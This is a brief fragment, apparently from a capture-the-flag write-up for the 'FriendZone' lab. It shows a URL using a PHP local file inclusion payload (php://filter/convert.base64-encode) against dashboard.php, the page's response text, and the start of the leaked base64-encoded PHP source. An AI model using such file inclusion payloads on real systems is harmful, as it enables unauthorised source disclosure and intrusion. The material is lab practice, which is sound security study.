 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
80%
3
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCi8vZWNobyAiPGNlbnRlcj48aDI+U21hcnQgcGhvdG8gc2NyaXB0IGZvciBmcmllbmR6b25lIGNvcnAgITwvaDI+PC9jZW50ZXI+IjsKLy9lY2hvICI8Y2VudGVyPjxoMz4qIE5vdGUgOiB3ZSBhcmUgZGVhbGluZyB3aXRoIGEgYmVnaW5uZXIgcGhwIGRldmVsb3BlciBhbmQgdGhlIGFwcGxpY2F0